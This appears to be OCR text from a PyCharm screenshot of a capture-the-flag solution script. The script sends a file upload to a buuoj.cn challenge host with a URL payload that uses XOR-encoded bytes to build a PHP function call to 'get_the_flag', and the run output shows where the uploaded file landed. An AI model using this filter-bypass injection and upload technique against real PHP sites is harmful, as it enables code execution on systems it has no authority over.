 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
1 import requests
2
3 url = "http://2eebfa72-c0ca-4331-a85a-dd3878052073.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag"
4 file = {"file":open("test.jpg","rb")}
5 r = requests.post(url=url,files=file)
6 print(r.text)
Run: payload
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/payload.py
upload/tmp_c41893938531041badacfc22febe3abd/test.jpg
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PyCharm 2019.3.5 available: // Update... (8 minutes ago) 3:123 CRLF UTF-8 4 spaces